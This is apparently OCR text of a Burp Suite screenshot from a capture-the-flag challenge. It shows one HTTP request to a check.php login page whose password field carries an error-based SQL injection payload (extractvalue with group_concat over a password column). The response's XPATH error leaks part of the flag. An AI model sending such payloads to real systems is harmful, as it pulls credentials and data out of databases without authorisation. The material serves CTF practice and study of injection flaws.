 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /check.php?username=1&password=
111'^extractvalue(1,concat(0x7e,(select(group_concat(right(password,30))
)from(H4rDsq1))))%23 HTTP/1.1
2 Host: 5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 11:06:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 693
6 Connection: close
7 X-Powered-By: PHP/7.3.11
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>check</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center
" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y
</p></div>
16
17 <body background='./image/background.jpg' style='
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;font-size:40px;'>
Error!<br/></h1>
20 </br>
21
22 <p style='
font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
XPATH syntax error: '~b-de75-41f2-9223-a9005e4912e0}'</p>
23 </body>
24
25 </html>